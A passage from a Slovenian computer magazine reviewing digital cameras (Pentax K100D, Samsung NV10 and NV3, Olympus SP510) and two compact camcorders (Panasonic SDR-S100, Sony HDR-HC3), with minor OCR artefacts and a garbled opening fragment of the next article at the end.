

vklop še dodatno funkcijo, **pregled globinske ostrine**. Slednje je izvedeno na dva načina: klasično, s pregledom skozi iskalo, in modernejše, s pregledom na LCD-zaslonu. Slika ostane na njem toliko časa, dokler ne pritisnemo kakšnega gumba. Na vrtljivem gumbu z načini fotografiranja prevladuje v zeleni podlagi **Auto Pict**, kjer vse nastavitve prepustite fotoaparatu. Zahtevnejši bodo raje posegli po **polsamodejnih** načinih, ki omogočajo veliko kreativnejše delo.

Na zadnji strani najdemo še eno pomembno stikalo, preklopnik med **vklopom in izklopom umirjanja slike** na tipalu. Sistem je podoben, kot ga ima Sony (bivša Konica Minolta,), torej premikanje tipala, kar pomeni, da dobi vsak objektiv možnost umirjanja slike. Na ta račun brez težav dobimo dve do tri vrednosti zaslonke, kar nam krepko podaljša čas oziroma omogoča fotografiranje pri bolj zaprti zaslonki.

Samodejno ostrenje ima spodobnih 11 točk, kjer nam fotoaparat išče ostrino. Pentax ima z že omenjenim Sonyem še eno skupno točko, način samodejnega ostrenja. Oba imata namreč **motor v fotoaparatu**, za razliko od Canona in Nikona, ki imata motor v objektivu. To ima svoje prednosti in slabosti, predvsem so lahko objektivi enostav-



nejši, kar se vidi predvsem pri Pentaxu. Ta ima celo premikanje zaslonke mehansko, kar mu omogoča preprostejšo rabo starih objektivov. Slabost tega načina ostrenja je v hitrosti, saj so objektivi z ultrazvočnimi motorčki hitrejši, a tudi dražji. Kakorkoli, K100D se je tudi tu odrezal zelo spodobno, po končani avtomatiki lahko objektiv ostrimo tudi ročno. Ta del ima narejen bistveno boljše kot Sonyjeva Alpha 100, saj ni časovnega zamika med preklopom iz samodejnega v ročno ostrenje.

Vdelana bliskavica se podobno kot pri drugih proizvajalcih dvigne visoko in dobro opravi svoje delo. Opis ohišja zaključimo s še eno Pentaxovo posebnostjo, napajanjem. Medtem ko so tako rekoč vsi drugi prešli na litijeve ionske akumulatorske baterije, slednji vztraja pri **AA-baterijah**. Pohvalno, saj so cenejše in novejše tudi zelo vzdržljive. Poleg tega jih lahko kupimo tako rekoč za vsakim vogalom in brez težav nadaljujemo fotografiranje.

Novinec, kot smo že opisali, premore celo vrsto fotografskih funkcij. Večina nastavitev je skrita v menijih, kar za amaterski fotoaparat niti ni tako usodno, celo priporočljivo. Edini minus si zaslužijo prav meniji, saj v primerjavi z drugimi proizvajalci delujejo dokaj špartansko. Dodatnih nastavitev je cela vrsta in si zaslužijo dober pregled navodil. Med njimi je zanimiva možnost **omejevanja samodejne nastavitve občutljivosti**. Fotoaparat se je na preizkusu kakovosti slike odlično obnesel. Če upoštevamo, da gre pravzaprav za zelo »staro« tipalo, ki je svojo pot začelo v Nikonu D100, daje fotoaparat zelo dobre rezultate. K temu pripomoreta tudi oba objektiva, ki sta bila v osnovnem kompletu in se dobro dopolnjujeta.

Trenutno je K100D **eden najcenejših zrcalnorefleksnih fotoaparatov**, ki so na trgu, in za svojo ceno, predvsem na račun umirjevalnika slike, ponuja največ. Zato si tudi brez težav prisluži oznako dober nakup.

#### Samsung NV10

O resnosti namena Korejcev, da postanejo pomemben igralec na trgu digitalnih fotoaparatov, ni več nobenega dvoma. O tem priča tudi nova seri-



ja **NV**, ki je prijetno presenečenje in prinaša kar nekaj svežine v **oblikovanje**. To pokaže že prvi model NV10 s prijetno tankim kovinskim ohišjem in odebeljenim desnim delom, ki spominja na večje zrcalnorefleksne fotoaparate. Odebeljen in povečan je tudi del okoli objektiva, a nanj žal ne moremo nastaviti predleč. Na zadnji strani je vrsta gumbov, občutljivih na dotik. Njihove funkcije izbiramo na zaslonu in je na začetku potrebno nekaj vaje. Ideja je zanimiva, le predebelih prstov ne smete imeti.

Možnosti za fotografiranje je kar nekaj, med drugim tudi **ročno nastavljanje** 



**časa in zaslonke**. Meniji so pregledni in enostavni, le pregled slik bi bil lahko preprostejši. Med možnostmi za fotografiranje je zanimiva funkcija **ASR** (Anti Shake Reduction) za umirjanje slike, ki pa v primerjavi z drugimi modeli deluje **elektronsko**. Kljub temu je rezultat spodoben in je uporaben v slabših svetlobnih razmerah. NV10 se ponaša z **10-milijonskim tipalom**, podobno kot nekateri drugi proizvajalci. To kaže, da se bo vojna s številom pik še kar nekaj časa nadaljevala. Kakovost slike je nižjih občutljivostih dobra, pri višjih pa algoritmi za odstranjevanje šuma zahtevajo svoj davek pri podrobnostih, ki jih praktično ni več. Kljub temu bo za večino družinske fotografije to zadoščalo. Svoje delo dobro opravi tudi samodejno ostrenje, ki je hitro in natančno. Samsungu je uspelo narediti zelo dober kompaktni fotoaparat, ki brez težav zadovolji vse potrebe po družinski fotografiji, tudi resnejši uporabniki bodo lahko izkoristili dodatne možnosti. Med drugim si je prislužil tudi nagrado **EISA** za najboljši kompaktni fotoaparat za leto 2006/07.

#### Samsung NV3

Tudi drugemu novincu v družini NV bi naredili krivico, če ne bi začeli z **obliko**. Snovalci so se prav tako zgledovali po preteklosti, a mu vseeno dodali veliko mero prihodnosti. Črna barva kovinskega ohišja in dva velika slepa gumba spominjata

na fotoaparate iz 50. let prejšnjega stoletja, močno zaobljene linije in preprosto oblikovanje pa ga porinejo v sedanjost in še kak korak naprej. Zakaj toliko o tej temi? Preprosto, NV3 poskuša

biti **več kot le fotoaparat**.



Poleg slednjega ga namreč lahko uporabite še za predvajanje **MP3- in video posnetkov**, z njim nadomestite **diktafon** in prebirate **besedilne datoteke**. Samsungu je treba priznati, da vse to ta malček zelo dobro opravi. Snovalci so poskrbeli še za eno malenkost: objektiv so skrili v ohišje, tako da navzven praktično ni lomljivih delov. Upravljanje je preprosto, na voljo so le samodejni programi in scenske nastavitve. Ročnih nastavitev je še vedno dovolj, da se z njimi lahko poigrajo tudi zahtevnejši uporabniki. Kakoovst slike je dobra , tudi višje občutljivosti so zadovoljive. Da bi bil NV3 popoln, mu manjka le še vremensko odporno ohišje, kot ga ima recimo Olympus myu725. A že z vsemi svojimi možnostmi bo prepričal marsikaterega kupca, predvsem mlajšo generacijo.

#### Olympus SP510

Med prvimi proizvajalci, ki so naredili kompakten model z 10x spremenljivo goriščnico, je bil tudi Olympus. Verjetno je še marsikomu ostala v spominu že kar legendarna serija 7xx, katere zadnji modeli so bili med najmanjšimi s takim optičnim razponom. Omeniti velja še eno zanimivost: le dva njihova fotoaparata sta imela umirjevalnik slike, E-100 RS, namenjen športnim fotografom, in C-2100 UZ, oba pa sta že krepka zgodovina za digitalno fotografijo. Posvetimo se novosti. Novinec je že drugi v vrsti



**55**

novi fotoaparati



iz serije **SP** in inženirji so mu dodali kar nekaj zanimivih možnosti, ki ga postavljajo stopničko višje nad predhodnika. Po obliki mu je dokaj podoben, največji razliki sta srebrna barva ohišja in odebeljen del okoli ohišja, ki omogoča boljše držanje. Velik zaslon na zadnji strani je pregleden, gumbi so dosegljivi z eno roko. Kljub temu za stabilno držanje priporočamo prijem z obema rokama, predvsem pri daljših goriščnicah. Objektiv je ostal enak, kot ga ima predhodnik in je brez umirjevalnika slike. Pri Olympusu so se podobno kot pri Fujifilmu odločili, da bodo to izravnali z višjo občutljivostjo, SP510 se namreč ponaša s kar **ISO 4000**. To naredi z majhno goljufijo, saj zmanjša ločljivost s 7 milijonov na 3 milijone pik. Rezultat je pri ISO 2500 še uporaben, medtem ko je pri ISO 4000 odstranjevanje šuma že preveč agresivno in se veliko podrobnosti izgubi. A po drugi strani to omogoča fotografiranje **v zelo slabih svetlobnih razmerah brez bliskavice**, kar lahko s pridom uporabimo. Možnosti za fotografiranje je veliko, samo scenskih nastavitev je kar **21**. Odlična možnost je **vodnik** (Guide), ki pomaga pri nastavitvah za fotografiranje. Preprosto izberemo položaj, ki nam ustreza (nočno fotografiranje, osvetlitev objekta od zadaj ...), drugo opravi fotoaparat. To je preprost in enostaven način za učenje fotografije. SP510 se je pri delu dobro izkazal, ostrenje je natančno, kakovost slike pa zelo dobra. Čeprav za napajanje skrbijo **AA-baterije**, je novinec zelo varčen, saj naj bi en komplet zdržal preko **600 posnetkov**. Tega sicer v praksi nismo preizkusili, a za popotnike je ta podatek še kako zanimiv.

#### Primerjalna tabela Panasonic SDR-S100 in Sony HDR-HC3

#### Panasonic SDR-S100 in S100 Sony HDR-HC3

## Malo je res lepo

Če ste se namenili kupovati fotoaparat, s katerim bi lahko tudi snemali, vam predlagam raje nakup videokamere, s katero boste lahko kakovostno tudi fotografirali. Pa tudi nakup rezervnega medija ni prav velika naložba. Se strinjate? Predstavljamo vam dve lični videokameri, ki sicer ne sodita v najnižji cenovni razred.

#### **Piše: Matjaž Mrak**

matjaz.mrak@mojmikro.si

#### Panasonic SDR-S100

Na prvi pogled mala, lepo oblikovana in ne s preveč gumbi, žepna kamerica (malo večja in težja od škatlice cigaret). Že prvo srečanje z objektivom me je pozitivno presenetilo, saj je razmerje med širokokotnikom in teleobjektivom (46,1–461, podatki so ekvivalent 35 mm in vzeti iz navodil) lepo ujeto.

**10x optični zum** se v praksi lepo izide. Za tiste, ki bi hoteli več, ponuja kamera **digitalni zum** (**21x in 700x**), a 700-kratni je resnično preveč! Kot medij zapi-

sa kamera uporablja SD-kartico z 2 GB pomnilnika, na katero spravimo pri najvišji (xp) kakovosti do 27 minut materiala s pretokom 10 Mb/s. Za primerjavo, najnižja kakovost po-

snetkov (lp) ima pretok le 2,5 Mb/s. Za zapis uporablja kamera **tri CCD-tipala** velikosti 1/6 palca, kar zelo dobro vpliva na zapis barv. Na moje veliko presenečenje so barve in kontrasti na LCD-ju primerljivi s posnetki kasneje na monitorju.



 $\leq$ **SDR-S100** 

Osnovni meni ponuja možnost uporabe privzetih načinov snemanja (šport, portret, slabe svetlobne razmere in drugi), vklop protivetrnih filtrov na mikrofonu, izbiro načina in formata snemanja, uro ...V naprednem meniju se poigramo z digitalnim zumom, blažilcem tresljajev, nočnim načinom snemanja. Ponuja pa dve

zanimivi funkciji: možnost izklopa rdeče lučke na kameri, ki ponazarja funkcijo

snemanja in vklop funkcije **zoom mic**, kar pomeni, da se mikrofonski kot spreminja glede na optičnega. Zanimivo. Nastavitveni meni pa ponudi nastavitve, ki jih načeloma ne spreminjamo vsak dan ali vsaj ne med snemanjem. Dostop do





menijev je enostaven. Vse funkcije, ki jih imamo vklopljene, so lepo izrisane na LCD-ju. Na začetku moramo seveda večkrat pogledati v navodila, kaj kak simbol pomeni. Pri nastavitvah nas na nezdružljivost določenih funkcij opozori kamera sama, tako da predlaga, kaj izklopiti…

Snemanje je mogoče le **prek LCD-ja**, ki pa se dobro obnese tudi v zelo svetlih razmerah (dinamyc). Dostop do fotografij in posnetkov je preprost. Nekaj sekund po preklopu se izriše album posnetkov/fotografij. Pregledovanje je enostavno. Če nismo zadovoljni z posnetkom,

je izbris preprost. Fotografski del ponuja **fotografiranje v različnih velikostih** (od 640 x480 do 2048 x 1512 in HDTV) ter dveh kakovostnih razredih. Tako kot za delo z gibljivimi je tudi z mirnimi sličicami enostavno. Drobovje ponuja poleg istih nastavitev za gibljive sličice tudi nastavitev bliskavice (vsiljena/avtomatična in jakosti) ter učinka Red Eye Illuminator in Shutter (to pogrešam pri kameri).

Za tiste, katerih računalnik nima vdelanega bralnika pomnilniških kartic, je na voljo kabel USB (2) za povezavo s PC-jem ali neposredno tiskalnikom. Sam sem podatke prenesel prek bralnika kartic. Brez težav! Presenečenje? Posnetki so imeli končnico .MOD (MOD001.MOD), ki mi jih Windows ni podpiral. K sreči je priložen CD s Panasonicovem programom **MotionSD Studio 1.0E**, ki pretvori posnetek v MPEG-2. S programom posnetke in fotke lepo uredimo in pretopimo na DVD ali nazaj na SD-kartico.

Če povzamem: kljub majhnosti kamera ponuja zelo veliko. V majhni škatlici se skriva nevaren (uporaben) strup. Toplo priporočam.

#### Sony HDR – HC3 (HDV/DV) FULL HD 1080i Handycam

Sonyjev handycam po svoji obliki lepo pade v našo desnico. Opremljen, kot je pri Sonyju že v navadi, z objektivom **Carl zeiss Vario Sonar T\***, katerega premaz T\* na objektivu preprečuje neželene učinke pri snemanju v proti svetlobi. Moja izkušnja: deluje.

Objektiv s svetlobno prepustnostjo 1,8 pri goriščnici 5,1−51mm (10x) optičnim ter 20x in 80x digitalnim zumom. Pri 20x se niti ne pozna veliko pri kakovosti slike, pri 80x je deformacija (povečava pike) očitna. Kljub dokaj dobremu blažilcu tresljajev pa je nemogoče posneti »miren« kader (80x zuma) brez uporabe dobrega stojala.

Pri Sonyu zagotavljajo, da so s pomočjo novega **CMOS-senzorja CelarVid** (v kamero je vdelan senzor velikosti 1/3 palca z 2.103.000 pk, od katerih je 1.404.000 efektivnih pri razmerju 16 : 9 in 1.076-000 pri 4 : 3) zmanjšali slikovni šum, ki se pojavlja pri snemanju v slabih svetlobnih pogojih. CMOS-senzor poganja dodatna moč izboljšanega slikovnega procesorja (EIP), z večjimi slikovnimi pikami zajame več svetlobe, z višjo gostoto zelenih slikovnih točk



vi s predhodnikom HDR-HC1 se HDR-HC3 v slabih svetlobnih razmerah r e s boljše izkaže. S tem, ko so izboljšali senzor, so istočasno tudi odpravili vertikalne linije, ki se pojavijo pri snemanju proti viru svetlobe. To je bilo nekoč »rezervirano« le za najdražje kamere. Dobra stran CMOS-senzorja je tudi, da porabi veliko manj energije kot njegov predhodnik CCD, tako da baterija traja dlje.

Vklop kamere (isti gumb ponuja tudi preklop med snemanjem na trak/pomnilniško ploščico in predvajalnikom) je postavljen tako, da ga enostavno vodimo s kazalcem, a se pogosto zgodi, da namesto zuma (vodimo ga s sredincem, če snemamo brez odprtega LCD-ja, sicer je zumiranje možno tudi s tipkama na LCD-ju,

prav tako tudi start/stop) po nesreči preklopimo funkcijo kamere (MS, Player). Kukalo (viewfinder/zuher) in LCD sta lepo poenotena.

Ko začnemo malo bolj raziskovati »drobovje« kamere, se srečamo s kar nekaj zelo uporabnimi funkcijami. Kot smo pri Sonyju že navajeni, vstop v drobovje (meni) deluje prek **zaslona na dotik**. To pomeni, da imamo zaslon večino časa odprt, kar pa po zagotovilih proizvajalca ne vpliva zelo na obratovalni čas baterije. Razlika v trajanju baterije pri delu

z odprtim in zaprtim zaslonom je v povprečju 5 min.

Ker pri Sonyju nočejo biti žaljivi do resnih uporabnikov HDV-tehnologije, so tokrat gumb Easy naredili veliko manjši kot običajno.

Za tiste, ki jim je snemanje več kot le konjiček, se prava poslastica prične v »drobovju«. Poleg že znanih nastavitev (program AE, spot meter, zaslonka, belina …) ponuja kamera nastavitev intenzitete barv (camera color), korekcijo beline (spreminjamo v odtenkih proti toplejši/hladnejši), tele makro (resnično dobro deluje), 100 in 70 % nastavitev zebre (zelo uporabno).

S funkcijo **Dial set** (v meniju) si lahko ročno nastavimo (gumb/Cam Control/ je na L strani tik objektiva) ostrino, zaslonko, korek-

#### Panasonic SDR-S100 in S100 Sony HDR-HC3

cijo beline ali korekcijo samodejne zaslonke. Predvsem uporabna (v kombinaciji z vključeno zebro) mi je bila ročna zaslonka. Resnici na ljubo – tudi avtomatika se je izkazala z minimalnim zamikom. Pri počasnejših zasukih s svetlih na temna območja je samodejno odpiranje zaslonke skoraj neopazno. Se pa velikokrat zgodi, da nočemo povprečja in v takih primerih lahko sami vplivamo na zaslonko. Vključitev in izključitev izbrane funkcije je sila preprosta.

Presenetila me je funkcija **smth. slow rec**, ki omogoča, prek notranjega pomnilnika, zajem prve ali zadnjih treh sekund posnetka v obliki 12-sekundnega upočasnjenega »smooth« posnetka. Uporabno predvsem takrat, ko pričakujemo kak spektakularen start (šport, narava …). Sony HDR-HC3 zapisuje v polnem HDV

(High Definition Video, 1080i) ali DV-formatu (4 : 3 ali 16 : 9) formatu. Za zapis pa uporablja kasete miniDV.

Četudi snemamo v HDV-formatu, pa s

funkcijo i.**Link**.conv določimo pretvorbo signala (HDV–DV) v DV-format, pri čemer nimamo nikakršnih težav pri zajemanju materiala v programu Adobe Premier (moj primer) ali podobnem, ki podpira HDV-format. S svojim prenosnikom (povezava: Sony HDR-HC3 – firewire – PC/Windows XP Pro) nisem imel težav s kodeki, prepoznavanjem kamere ... Tistim, ki imajo TV-sprejemnik visoke ločljivosti (HD), omogoča kamera s HDMI-izhodom **neposreden prenos HD-posnetkov**.

Ena izmed pomanjkljivosti, ki sem jih opazil, je reakcijski čas (dobrih 6 sekund) med pritiskom gumba za začetek snemanja in dejanskim začetkom snemanja, ob predpostavki, da je



bila kamera v stanju mirovanja. Pri tonskem delu pogrešam vhod za zunanji mikrofon (mini jack ali xlr). Sicer je na vrhu kamere vhod/ nastavek **Active interface**, ki rabi za priklop mikrofona, bliskavice ali prenosne lučke, toda uporabljamo lahko le en vir naenkrat in le izdelke iz Sonyjeve prodajne ponudbe. Pogrešam tudi možnost ročne nastavitve zelo uporabne funkcije Shuttle speed (HC1 je to ponujal in ne vem, zakaj so odstranili).

Sicer pa je to ena izmed kamer, ki bi jo z veseljem uporabljal pri resnejših snemanjih, recimo v kombinaciji z digitalno beto … Vsekakor kamera, narejena za tiste, ki od svojega konjička zahtevajo več.

#### fotografiranje v praksi

**Piše: Jure Frelih** jure.frelih@mojmikro.si

Sud lovenci smo<br>Slahko brez te-<br>Zav proglašeni za planinski narod, saj smo dobršen del zgodovine tudi z lovenci smo lahko brez težav proglašeni za planinski

